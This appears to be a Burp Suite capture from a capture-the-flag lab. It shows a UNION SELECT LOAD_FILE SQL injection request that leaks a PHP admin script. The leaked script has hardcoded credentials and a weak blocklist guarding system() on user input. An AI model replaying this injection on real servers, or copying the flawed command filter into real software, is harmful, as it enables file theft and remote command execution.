 Request
Pretty Raw Hex
\n
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=' UNION SELECT LOAD_FILE('c:\\xampp\\htdocs\\admin\\backdoorchecker.php'),2,3 -- -
Response
Pretty Raw Hex Render
\n
</th>
</tr>
10 <tr>
11 <td>
<?php
12 include('../link.php');
13 include('auth.php');
14
15 $username = base64_decode(urldecode($_COOKIE['username']));
16 $password = base64_decode(urldecode($_COOKIE['password']));
17 $bad = array('$(','&');
18 $good = "ls";
19
20 if(strtolower(substr(PHP_OS,0,3)) == "win"){
21 $good = "dir";
22 }
23
24 if($username == "admin" && $password == "Hopelessromantic"){
25 if(isset($_POST['cmd'])){
26 // FILTER ESCAPE CHARS
27 foreach($bad as $char){
28 if(strpos($_POST['cmd'],$char) !== false){
29 die("You're not allowed to do that.");
30 }
31 }
32 // CHECK IF THE FIRST 2 CHARS ARE LS
33 if(substr($_POST['cmd'], 0,strlen($good)) != $good){
34 die("It's only allowed to use the $good command");
35 }
36
37 if($_SERVER['REMOTE_ADDR'] == "::1"){
38 system($_POST['cmd']);
39 } else{
40 echo "It's only allowed to access this function from localhost (::1).<br>
This is due to the recent hack attempts on our server.";
41 }
42 }
43 } else{
44 echo "You are not allowed to use this function!";
45 }
46 ?>
</td>